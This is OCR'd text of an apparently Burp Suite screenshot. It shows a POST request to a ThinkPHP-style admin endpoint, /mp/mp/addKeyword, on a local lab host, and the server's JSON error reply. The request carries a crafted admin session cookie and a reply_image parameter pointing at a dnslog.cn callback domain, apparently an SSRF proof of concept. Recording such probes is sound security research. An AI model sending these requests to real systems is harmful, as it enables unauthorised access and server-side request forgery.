 Request
Pretty Raw Hex U2C Chinese \n
1 POST /mp/mp/addKeyword HTTP/1.1
2 Host: 192.168.23.162:8889
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://192.168.23.162:8889/admin/login/index.html
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: think_admin=
think%3a%7b%22id%22%3a%221%22%2c%22admin_name%22%3a%22admin%22%2c%22password%22%3a
%22%22%2c%22status%22%3a%221%22%2c%22ip%22%3a%22%253A%253A1%22%2c%22last_time%22%3
a%221673354076%22%2c%22rand_str%22%3a%22AkOBwT%22%2c%22admin_id%22%3a%221%22%7d;
XDEBUG_SESSION=11835
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 79
13
14 keyword=1&type=image&reply_image=http://aaa.xxvr41.dnslog.cn&image_staus_type=0
Response
Pretty Raw Hex Render U2C Chinese \n
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Jan 2023 14:33:05 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: PHPSESSID=cifft0etvpv6k3l2tl1cu0vj06; path=/; HttpOnly
9 Connection: close
10 Content-Type: application/json; charset=utf-8
11 Content-Length: 128
12
13 {
14 "status": 0,
15 "msg": "不合法的 AppID ，请开发者检查 AppID 的正确性，避免异常字符，注意大小写"
16 }